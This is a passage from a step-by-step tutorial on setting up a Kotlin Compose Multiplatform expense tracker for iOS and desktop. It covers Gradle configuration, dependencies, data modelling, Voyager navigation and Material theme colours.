
- You can select as many platforms as you want, but for this tutorial, we will build an iOS and Desktop app
- For the wizard field values, I am using
- `Project Name` ExpenseTracker
- `Project ID` org.expense.tracker
- Make sure you have selected `iOS` and `Desktop` options through the checkbox
- And since we want to write everything with Kotlin and share as may components as we want, make sure on selecting `Share UI (with Compose Multiplatform UI framework)`
- Click the "Download" button, and a new project will be generated for you
- This will download a project with some boilerplate, feel free to open it with your favorite editor
To this date, there is a list of [Recommended IDEs](https://www.jetbrains.com/help/kotlin-multiplatform-dev/recommended-ides.html#other-ides) to use for development, in this tutorial, I am going to use [Fleet](https://www.jetbrains.com/fleet/) given it is free to use for hobby and educational projects.
This is a Gradle project, and if you editor (in my case, Fleet), it will automatically handle the importation, download dependencies, and provide me a nice UI to run the project.
When you open the project, you'll see a "Gradle project" import happening.
Wait for the tasks to finish (it might take a while), and we're good to go.
{% details ℹ️ What is Gradle? %}
From their website:
> Gradle is a modern automation tool that helps build and manage projects written in Java, Kotlin, Scala, and other JVM-based languages.
Basically, we use it to handle project settings, dependency management, tasks execution, and builds.
> You can think of it as a combination of `npm` and `webpack/vite/gulp/etc`.
A basic Gradle project structure consists of
```
.
├── build.gradle
├── gradle
│ └── wrapper
│ ├── gradle-wrapper.jar
│ └── gradle-wrapper.properties
├── gradlew
├── gradlew.bat
└── settings.gradle
```
- `build.gradle` is the main file that specifies a Gradle project, in here we define project metadata, dependencies, tasks, and plugins
- `settings.gradle` file is used to define the project structure by specifying which modules should be included when building the project
- `gradle-wrapper.jar`, `gradle-wrapper.properties`, `gradlew` and `gradlew.bat` belong to Gradle Wrapper, which allows you to run Gradle without its manual installation (their "binaries")
To give a glimpse on the tool, you can open the project folder we just downloaded on terminal, and we can play a bit with some tasks.
- List all available tasks
``` bash
# ./gradlew.bat in case you are using Windows
./gradlew tasks --all
```
- Run your app
``` bash
# ./gradlew.bat in case you are using Windows
./gradlew composeApp:run
```
- Build the project (this is what Fleet is doing for us behind the scenes)
``` bash
# ./gradlew.bat in case you are using Windows
./gradlew build
```

In case you are using an IDE, usually things are handled for you automatically + there is usually some UI to help you execute those tasks.
For Fleet, you have the run button

{% enddetails %}
### Project walkthrough
You can refer to JetBrains [Get started with Compose Multiplatform — tutorial](https://www.jetbrains.com/help/kotlin-multiplatform-dev/compose-multiplatform-getting-started.html) for a basic walkthrough.
It contains a good general overview and explanation about the project initial setup.
The only difference is that we are building an `iOS + desktop` app instead of `iOS + Android`, so we will have a `desktopMain` module instead of an `androidMain`.
I am including some explanations below of some topics that are not covered there.
{% details ℹ️ I am not familiar with compose, what should I do? %}
As I mentioned before, compose is a modern toolkit for building native Android UI, and compose multiplatform extends this beyond Android land.
For this article most things should look "self-explanatory", and you can assume a lot of the components we will be using.
But in case you are having a hard time following along, I recommend you going through the [Jetpack Compose for Android Developers pathways](https://developer.android.com/courses/jetpack-compose/course).
Compose can be straightforward at first glance. However, when reaching the "good stuff", like how to manage state, requests handling, structuring your app, there is quite some mindset change if you are coming from JS, and it might feel a bit weird.
In either way, please make sure you at least read it through [Jetpack Compose for Android Developers pathways](https://developer.android.com/courses/jetpack-compose/course) at some point in time if this is the first time you are working with this tool.
{% enddetails %}
{% details ℹ️ Walkthrough "build.gradle.kts" %}
``` kotlin
/**
* this is very important, the rootProject name will be
* directly translated to imports of some resources, for example, in
* `composeApp/src/commonMain/kotlin/App.kt` we are importing
* - import expensetrackerapp.composeapp.generated.resources.Res
* - import expensetrackerapp.composeapp.generated.resources.compose_multiplatform
*
* Which then is used to import a resource (our image).
* The `ExpenseTrackerApp` is translated into `expensetrackerapp`
*/
rootProject.name = "ExpenseTrackerApp"
/**
* This feature makes it safer and more idiomatic to access 'elements' of a Gradle project object from Kotlin build scripts.
*/
enableFeaturePreview("TYPESAFE_PROJECT_ACCESSORS")
/**
* Here we are defining which repositories
* Gradle will look into when trying to resolve a plugin dependency
*/
pluginManagement {
repositories {
maven("https://maven.pkg.jetbrains.space/public/p/compose/dev")
google()
gradlePluginPortal()
mavenCentral()
}
}
/**
* Same thing as `pluginManagement` section, but those are
* for plain project dependencies
*/
dependencyResolutionManagement {
repositories {
google()
mavenCentral()
maven("https://maven.pkg.jetbrains.space/public/p/compose/dev")
}
}
/**
* Like it was explained on the Gradle section of this tutorial.
* > `settings.gradle.kts` file is used to define the project structure by specifying which modules should be included when building the project
*
* And here we are including `composeApp` modile in the root project.
*/
include(":composeApp")
```
{% enddetails %}
{% details ℹ️ Walkthrough "composeApp/build.gradle.kts" %}
The previous `build.gradle.kts` was our `root project` build configuration, this one is specific to `composeApp` project.
``` kotlin
import org.jetbrains.compose.desktop.application.dsl.TargetFormat
/**
* Gradle plugins definition, think of them like webpack/vite/gulp plugins
* they will extend our project and add new capabilities, new tasks, etc.
*
* Here, kotlinMultiplatform and jetbrainsCompose are used to add capabilities for
* Kotlin multiplatform projects and Jetpack Compose UI, respectively.
*/
plugins {
alias(libs.plugins.kotlinMultiplatform)
alias(libs.plugins.jetbrainsCompose)
}
kotlin {
/**
* Here, we are specifying an additional JVM target named "desktop",
* and we have to do the same for other platforms
*/
jvm("desktop")
/**
* This section defines targets for different iOS architectures.
* For each target, a static framework named ComposeApp is created.
* When building the app, the compiled code will be accessible through Swift code, since the base name is "ComposeApp", you can see in `iosApp/iosApp/ContentView.swift` that we have an `import ComposeApp`, and we are using `MainViewControllerKt.MainViewController()` which is generated from `composeApp/src/iosMain/kotlin/MainViewController.kt`
*
* The name is not required to be the same as our project name, but this will be the name of the generated binary artifact.
* If you change it, please go through `iosApp` folder and make sure
* you update the `import ComposeApp` statement to wathever you have named here.
*/
listOf(
iosX64(),
iosArm64(),
iosSimulatorArm64()
).forEach { iosTarget ->
iosTarget.binaries.framework {
baseName = "ComposeApp"
isStatic = true
}
}
/**
* In here, we defined the dependencies for different source sets (modules).
*/
sourceSets {
/**
* This is a [delegated property](https://kotlinlang.org/docs/delegated-properties.html) and we are retrieving a named configuration object named "desktopMain" (this is coming from kotlin multiplatform plugin), we will use it to add specific dependencies to the desktop/JVM target of the project.
* It might feel odd that we don't have to do that to "commonMain" for example, but this is a special property coming from the plugin that groups desktop targets (`linuxX64`, `mingwX64`, and `macosX64`).
*
* Instead of adding
* - linuxX64.dependencies { implementation("a") }
* - mingwX64.dependencies { implementation("a") }
* - macosX64.dependencies { implementation("a") }
*
* We can just
* - val desktopMain by getting
* - desktopMain.dependencies { implementation("a") }
*/
val desktopMain by getting
/**
* Every dependency in `commonMain` are going to be available on every platform,
* if the third party dependency you are adding is not compatible with some platform
* you are targeting, you will get a compile time error.
* In here, we are just adding the core compose libraries.
*/
commonMain.dependencies {
implementation(compose.runtime)
implementation(compose.foundation)
implementation(compose.material)
implementation(compose.ui)
implementation(compose.components.resources)
implementation(compose.components.uiToolingPreview)
}
/**
* Here we have the desktop specific dependencies definitions
* In case of compose multiplatform, there are things that only
* desktop targets can do (e.g.: context menu)
*/
desktopMain.dependencies {
implementation(compose.desktop.currentOs)
}
}
}
/**
* Remember when we have added the "alias(libs.plugins.jetbrainsCompose)" plugin?
* We can access some compose configuration for specific platforms.
* In here, we are configuring the Desktop application.
*
* We are defining the `mainClass` to be `MainKt`, since the desktop app
* entry point is located at `composeApp/src/desktopMain/kotlin/main.kt`
* this file will be compiled, and the main class will be named as `MainKt`.
* If you change your entry point name, make sure to upgrade it here.
*
* Here we also define the targets for our final build, in this case, we will
* be building for Mac, Windows and Linux (Debian distros).
*/
compose.desktop {
application {
mainClass = "MainKt"
nativeDistributions {
targetFormats(TargetFormat.Dmg, TargetFormat.Msi, TargetFormat.Deb)
packageName = "org.expense.tracker"
packageVersion = "1.0.0"
}
}
}
```
{% enddetails %}
#### Adding dependencies
We will need a few dependencies to help us build our app.
Luckily, the project already comes configured with Gradle version catalog which makes things easier.
{% details ℹ️ What is version catalog? %}
From Gradle documentation
> A _version catalog_ is a list of dependencies, represented as dependency coordinates, that a user can pick from when declaring dependencies in a build script.
In a Gradle project, we can create a `gradle/libs.versions.toml` file and define in one place the dependencies and their version meta information.
We can even create groups of dependencies and refer to them as one alias in our `build.gradle.kts`.
For example:
``` toml
[versions]
my-lib-version = "1.1.0"
another-lib-version = "3.1.0"
my-plugin-version = "2.1.0"
[libraries]
my-lib-core = { module = "org.my.lib:core", version.ref = "my-lib-version" }
my-lib-test = { module = "org.my.lib:test", version.ref = "my-lib-version" }
my-lib-bla = { module = "org.my.lib:bla", version.ref = "my-lib-version" }
another-lib = { module = "org.another.lib:bla", version.ref = "another-lib-version" }
[bundles]
my-lib = ["my-lib-core", "my-lib-test", "my-lib-bla"]
[plugins]
myPlugin = { id = "org.my.plugin", version.ref = "my-plugin-version" }
```
Then each dependency can be referred as
``` kotlin
// composeApp/build.gradle.kts
plugins {
alias(libs.plugins.myPlugin)
}
dependencies {
implementation(libs.another.lib)
// this will inject "my-lib-core", "my-lib-test" and "my-lib-bla"
implementation(libs.bundles.my.lib)
}
```
There is so much more towards version catalogs, feel free to read more about them [here](https://docs.gradle.org/current/userguide/platforms.html).
{% enddetails %}
Let's change our version catalog to the following
``` toml
[versions]
compose = "1.6.2"
compose-plugin = "1.6.1"
junit = "4.13.2"
kotlin = "1.9.23"
# custom
logback = "1.5.3"
koin = "3.5.3"
koin-compose = "1.1.2"
ktor = "2.3.10"
kotlin-logging = "6.0.4"
voyager = "1.0.0"
coroutines-swing = "1.8.0"
stately-common = "2.0.7"
buildkonfig = "0.15.1"
dotenvgradle = "4.0.0"
[libraries]
kotlin-test = { module = "org.jetbrains.kotlin:kotlin-test", version.ref = "kotlin" }
kotlin-test-junit = { module = "org.jetbrains.kotlin:kotlin-test-junit", version.ref = "kotlin" }
junit = { group = "junit", name = "junit", version.ref = "junit" }
# custom
koin-core = { module = "io.insert-koin:koin-core", version.ref = "koin" }
koin-compose = { module = "io.insert-koin:koin-compose", version.ref = "koin-compose" }
ktor-client-core = { module = "io.ktor:ktor-client-core", version.ref = "ktor" }
ktor-client-cio = { module = "io.ktor:ktor-client-cio", version.ref = "ktor" }
ktor-client-darwin = { module = "io.ktor:ktor-client-darwin", version.ref = "ktor" }
ktor-client-logging = { module = "io.ktor:ktor-client-logging", version.ref = "ktor" }
ktor-client-auth = { module = "io.ktor:ktor-client-auth", version.ref = "ktor" }
ktor-client-content-negotiation = { module = "io.ktor:ktor-client-content-negotiation", version.ref = "ktor" }
ktor-serialization-kotlinx-json = { module = "io.ktor:ktor-serialization-kotlinx-json", version.ref = "ktor" }
logback-classic = { module = "ch.qos.logback:logback-classic", version.ref = "logback" }
kotlin-logging = { module = "io.github.oshai:kotlin-logging", version.ref = "kotlin-logging" }
voyager-navigator = { module = "cafe.adriel.voyager:voyager-navigator", version.ref = "voyager" }
voyager-screenModel = { module = "cafe.adriel.voyager:voyager-screenmodel", version.ref = "voyager" }
voyager-transitions = { module = "cafe.adriel.voyager:voyager-transitions", version.ref = "voyager" }
voyager-koin = { module = "cafe.adriel.voyager:voyager-koin", version.ref = "voyager" }
kotlinx-coroutines-swing = { module = "org.jetbrains.kotlinx:kotlinx-coroutines-swing", version.ref = "coroutines-swing" }
stately-common = { module = "co.touchlab:stately-common", version.ref = "stately-common" }
buildkonfig-gradle-plugin = { module = "com.codingfeline.buildkonfig:buildkonfig-gradle-plugin", version.ref = "buildkonfig" }
[plugins]
jetbrainsCompose = { id = "org.jetbrains.compose", version.ref = "compose-plugin" }
kotlinMultiplatform = { id = "org.jetbrains.kotlin.multiplatform", version.ref = "kotlin" }
kotlinSerialization = { id = "org.jetbrains.kotlin.plugin.serialization", version.ref = "kotlin" }
buildKonfig = { id = "com.codingfeline.buildkonfig", version.ref = "buildkonfig" }
dotenvgradle = { id = "co.uzzu.dotenv.gradle", version.ref = "dotenvgradle" }
```
There are a few dependencies needed to run our project, so aside from the ones that already come with the boilerplate, we have:
- [Koin](https://insert-koin.io/) to manage dependency injection (more explanation about that later)
- [Ktor client](https://ktor.io/) to manage HTTP requests
- [Logback](https://logback.qos.ch/) we will use mostly with Ktor, this dependency is not required, but it is nice to see logs of requests + it will get rid of some annoying warnings while running the project
- [BuildKonfig](https://github.com/yshrsmz/BuildKonfig) + [dotenv-gradle](https://github.com/uzzu/dotenv-gradle) we are going to use those plugins to inject our environment variables
- [Voyager](https://voyager.adriel.cafe/) this library help us handle screen navigation, Voyager works in multi platforms, and it has integration with libraries like Koin, think of it something like [react-router](https://reactrouter.com/en/main) or [TanStack Router](https://tanstack.com/router/latest)
- `kotlinx-coroutines-swing` and `stately-common` are here since I will show how to write specific code to Desktop and iOS, and we will need those libraries to use a custom Desktop feature, the context menu.
And now, it's a matter of including the dependencies on the project.
``` kotlin
// build.gradle.kts
plugins {
// this is necessary to avoid the plugins to be loaded multiple times
// in each subproject's classloader
alias(libs.plugins.jetbrainsCompose) apply false
alias(libs.plugins.kotlinMultiplatform) apply false
alias(libs.plugins.buildKonfig) apply false
// dotenvgradle must be loaded at the project root
alias(libs.plugins.dotenvgradle)
}
// In case you get an error from buildkonfig, just uncomment the lines below
//buildscript {
// dependencies {
// classpath(libs.buildkonfig.gradle.plugin)
// }
//}
// composeApp/build.gradle.kts
plugins {
alias(libs.plugins.kotlinMultiplatform)
alias(libs.plugins.jetbrainsCompose)
alias(libs.plugins.kotlinSerialization)
alias(libs.plugins.buildKonfig)
}
// ...
sourceSets {
val desktopMain by getting
commonMain.dependencies {
implementation(compose.runtime)
implementation(compose.foundation)
implementation(compose.material3)
implementation(compose.ui)
implementation(compose.components.resources)
implementation(compose.components.uiToolingPreview)
implementation(compose.animation)
implementation(compose.materialIconsExtended)
implementation(libs.ktor.client.core)
implementation(libs.ktor.client.cio)
implementation(libs.ktor.client.logging)
implementation(libs.ktor.client.auth)
implementation(libs.ktor.client.content.negotiation)
implementation(libs.ktor.serialization.kotlinx.json)
implementation(libs.koin.core)
implementation(libs.koin.compose)
implementation(libs.logback.classic)
implementation(libs.kotlin.logging)
implementation(libs.voyager.navigator)
implementation(libs.voyager.screenModel)
implementation(libs.voyager.transitions)
implementation(libs.voyager.koin)
}
desktopMain.dependencies {
implementation(compose.desktop.currentOs)
implementation(libs.dotenv.kotlin)
implementation(libs.kotlinx.coroutines.swing)
}
iosMain.dependencies {
implementation(libs.ktor.client.darwin)
implementation(libs.stately.common)
}
}
// ...
// ...
compose.desktop {
application {
mainClass = "MainKt"
nativeDistributions {
targetFormats(TargetFormat.Dmg, TargetFormat.Msi, TargetFormat.Deb)
packageName = "org.expense.tracker"
packageVersion = "1.0.0"
}
}
}
/**
* BuildKonfig that will export environment variables to our application
*/
buildkonfig {
packageName = "org.expense.tracker"
defaultConfigs {
buildConfigField(STRING, "NOTION_TOKEN", env.fetchOrNull("NOTION_TOKEN") ?: "")
buildConfigField(STRING, "NOTION_DATABASE_ID", env.fetchOrNull("NOTION_DATABASE_ID") ?: "")
}
}
```
Please note that:
- We are going to use material 3, so remember to change the dependency from `compose.material` to `compose.material3`
- With compose plugin installed, you have access to extra functionalities, we are including here `compose.animation` and `compose.materialIconsExtended`
- `dotenv-gradle` actually generates autocompletion for your dotenv files, but since we are not going to need it for now, we are using `fetchOrNull` with a hard-coded string
Taking advantage we are here, feel free to include a language setting opt in `ExperimentalMaterial3Api`, since for some functionalities of our app we are relying on experimental APIs.
This is entirely optional, and you can add the "Experimental annotations" directly in code when Fleet suggests it, but in case you want to avoid typing annotations all over the place, we can add this following option.
``` kotlin
// composeApp/build.gradle.kts
// ....
iosMain.dependencies {
implementation(libs.ktor.client.darwin)
implementation(libs.stately.common)
}
all {
languageSettings.optIn("androidx.compose.material3.ExperimentalMaterial3Api")
}
} // end of `sourceSets`
```
## Modeling our data
We are building a subscription tracking app, and in our case only one data class is needed.
``` kotlin
// composeApp/src/commonMain/kotlin/Model.kt
typealias ExpenseId = String
@Serializable
data class Expense(
/**
* You can type id with "String" directly, but it is nice
* to add some thin "layer of type safety" here
*/
val id: ExpenseId,
val name: String,
val icon: String?,
val price: Int,
)
```
Since we are dealing with money, please make sure to at least work with integer values.
{% details ℹ️ Why not use float values for handling money values?? %}
If we work with floats (like € 9.10), normally this value would be stored in the same way in the database.
Whenever we need to show the price, we would need to format it like:
``` kotlin
val eurFormatter = NumberFormat
.getCurrencyInstance()
.apply {
currency = Currency.getInstance("EUR")
}
val price = eurFormatter.format(9.1)
println(price) // €9.10
```
So, the result would be shown with two digits.
In most cases, this should be fine, as long as we are just working with one currency only, and not doing a lot of calculations with those fields.
The main problem is that we might encounter rounding problems, meaning we might have incorrect calculations by 0.01 if the wrong roundings add up [[1]](https://dzone.com/articles/never-use-float-and-double-for-monetary-calculatio#:~:text=All%20floating%20point%20values%20that,store%20it%20as%20it%20is).
A better way to handle money values as float/decimal fields like `9.13`, we can create an integer field with the value `913`.
Meaning, we can do simple conversions when manipulating this value:
- `913 / 100 = 9.13`
- `9.13 * 100 = 913`
Please be aware that there are a few exceptions:
- Not all world currencies have exact **two** digits
- There are countries that have no decimal digits at all
- You might want/need to store more than two decimal digits
Saving money values as integers works quite well.
In case you need to deal with one of those exceptions, there's always some library to help you out dealing with those extra cases.
We won't need that in our case, but in case you need, you might want to check
- https://github.com/JavaMoney/jsr354-ri
- https://github.com/hiddewie/money-kotlin
{% enddetails %}
## Configuring routing
Compose multiplatform is the "UI toolkit", we need something extra to manage our routes.
Fortunately, there is a cool library called [Voyager](https://voyager.adriel.cafe/), from their website
>Voyager is a multiplatform navigation library built for, and seamlessly integrated with, [Jetpack Compose](https://developer.android.com/jetpack/compose).
- Feel free to delete
- `composeApp/src/commonMain/kotlin/Greeting.kt`
- `composeApp/src/commonMain/kotlin/Platform.kt`
- `composeApp/src/desktopMain/kotlin/Platform.jvm.kt`
- `composeApp/src/iosMain/kotlin/Platform.ios.kt`
- And let's add a basic application setup
``` kotlin
// composeApp/src/commonMain/kotlin/App.kt
import androidx.compose.foundation.layout.fillMaxSize
import androidx.compose.material3.*
import androidx.compose.runtime.Composable
import androidx.compose.ui.Modifier
import cafe.adriel.voyager.core.screen.Screen
import cafe.adriel.voyager.navigator.Navigator
import cafe.adriel.voyager.transitions.SlideTransition
@Composable
fun App() {
MaterialTheme {
Surface(
modifier = Modifier.fillMaxSize(),
color = MaterialTheme.colorScheme.background,
) {
Scaffold {
Navigator(HelloWorldScreen) { navigator ->
SlideTransition(navigator)
}
}
}
}
}
object HelloWorldScreen : Screen {
@Composable
override fun Content() {
Column {
Text("Hello World!")
Button(onClick = {}) {
Text("Click here!")
}
}
}
}
```
And that's it.
Voyager expects you to create a
- `data class` (if you need to send params)
- `class` (if no param is required)
- or even `object` (useful for [tabs](https://voyager.adriel.cafe/navigation/tab-navigation))
They must extend from the `Screen` interface, which provides a `Content` method where you can put your composables (your components).
If you run the app, you should see something like this.
## Configuring material theme
Since we are using compose multiplatform, this means we "inherit" almost everything from Jetpack Compose (Android UI toolkit), which naturally uses Material theming.
If you are not a fan of Material, there are definite ways to style compose to make it look exactly the way you want.
As some examples
- [compose-cupertino](https://github.com/alexzhirkevich/compose-cupertino) which provides compose multiplatform components for iOS
- [Jewel](https://github.com/JetBrains/jewel) which provides IntelliJ look and feels in Compose for Desktop
[You can also translate almost anything from Jetpack Compose](https://github.com/jetpack-compose/jetpack-compose-awesome?tab=readme-ov-file#styling) (even docs and tutorials) to build something interesting with Compose multiplatform.
For this app, we will keep with Material and do some basic theming.
Customising a Material theme can be made though [Material theme builder](https://m3.material.io/theme-builder#/custom) app, which generates the files below (include them in the project).
``` kotlin
// shared/src/ui/theme/Color.kt
package ui.theme
import androidx.compose.ui.graphics.Color
val md_theme_light_primary = Color(0xFFA1401A)
val md_theme_light_onPrimary = Color(0xFFFFFFFF)
val md_theme_light_primaryContainer = Color(0xFFFFDBCF)
val md_theme_light_onPrimaryContainer = Color(0xFF390C00)
val md_theme_light_secondary = Color(0xFFAA2E5C)
val md_theme_light_onSecondary = Color(0xFFFFFFFF)
val md_theme_light_secondaryContainer = Color(0xFFFFD9E1)
val md_theme_light_onSecondaryContainer = Color(0xFF3F001A)
val md_theme_light_tertiary = Color(0xFF7146B5)
val md_theme_light_onTertiary = Color(0xFFFFFFFF)
val md_theme_light_tertiaryContainer = Color(0xFFECDCFF)
val md_theme_light_onTertiaryContainer = Color(0xFF270057)
val md_theme_light_error = Color(0xFFBA1A1A)
val md_theme_light_errorContainer = Color(0xFFFFDAD6)
val md_theme_light_onError = Color(0xFFFFFFFF)
val md_theme_light_onErrorContainer = Color(0xFF410002)
val md_theme_light_background = Color(0xFFFAFCFF)
val md_theme_light_onBackground = Color(0xFF001F2A)
val md_theme_light_surface = Color(0xFFFAFCFF)
val md_theme_light_onSurface = Color(0xFF001F2A)
val md_theme_light_surfaceVariant = Color(0xFFF5DED7)
val md_theme_light_onSurfaceVariant = Color(0xFF53433F)
val md_theme_light_outline = Color(0xFF85736E)
val md_theme_light_inverseOnSurface = Color(0xFFE1F4FF)
val md_theme_light_inverseSurface = Color(0xFF003547)
val md_theme_light_inversePrimary = Color(0xFFFFB59C)
val md_theme_light_shadow = Color(0xFF000000)
val md_theme_light_surfaceTint = Color(0xFFA1401A)
val md_theme_light_outlineVariant = Color(0xFFD8C2BB)
val md_theme_light_scrim = Color(0xFF000000)
val md_theme_dark_primary = Color(0xFFFFB59C)
val md_theme_dark_onPrimary = Color(0xFF5C1900)
val md_theme_dark_primaryContainer = Color(0xFF812903)
val md_theme_dark_onPrimaryContainer = Color(0xFFFFDBCF)
val md_theme_dark_secondary = Color(0xFFFFB1C4)
val md_theme_dark_onSecondary = Color(0xFF65002E)
val md_theme_dark_secondaryContainer = Color(0xFF8A1244)
val md_theme_dark_onSecondaryContainer = Color(0xFFFFD9E1)
val md_theme_dark_tertiary = Color(0xFFD6BAFF)
val md_theme_dark_onTertiary = Color(0xFF410984)
val md_theme_dark_tertiaryContainer = Color(0xFF592B9B)
val md_theme_dark_onTertiaryContainer = Color(0xFFECDCFF)
val md_theme_dark_error = Color(0xFFFFB4AB)
val md_theme_dark_errorContainer = Color(0xFF93000A)
val md_theme_dark_onError = Color(0xFF690005)
val md_theme_dark_onErrorContainer = Color(0xFFFFDAD6)
val md_theme_dark_background = Color(0xFF001F2A)
val md_theme_dark_onBackground = Color(0xFFBFE9FF)
val md_theme_dark_surface = Color(0xFF001F2A)
val md_theme_dark_onSurface = Color(0xFFBFE9FF)
val md_theme_dark_surfaceVariant = Color(0xFF53433F)
val md_theme_dark_onSurfaceVariant = Color(0xFFD8C2BB)
val md_theme_dark_outline = Color(0xFFA08D87)
val md_theme_dark_inverseOnSurface = Color(0xFF001F2A)
val md_theme_dark_inverseSurface = Color(0xFFBFE9FF)
val md_theme_dark_inversePrimary = Color(0xFFA1401A)
val md_theme_dark_shadow = Color(0xFF000000)
val md_theme_dark_surfaceTint = Color(0xFFFFB59C)
val md_theme_dark_outlineVariant = Color(0xFF53433F)
val md_theme_dark_scrim = Color(0xFF000000)
val seed = Color(0xFFFF865B)
// shared/src/ui/theme/Theme.kt
package ui.theme
import androidx.compose.foundation.isSystemInDarkTheme
import androidx.compose.material3.MaterialTheme
import androidx.compose.material3.darkColorScheme
import androidx.compose.material3.lightColorScheme
import androidx.compose.runtime.Composable
import androidx.compose.ui.unit.dp
import androidx.compose.ui.unit.sp
private val LightColors =
lightColorScheme(
primary = md_theme_light_primary,
onPrimary = md_theme_light_onPrimary,
primaryContainer = md_theme_light_primaryContainer,
onPrimaryContainer = md_theme_light_onPrimaryContainer,
secondary = md_theme_light_secondary,
onSecondary = md_theme_light_onSecondary,
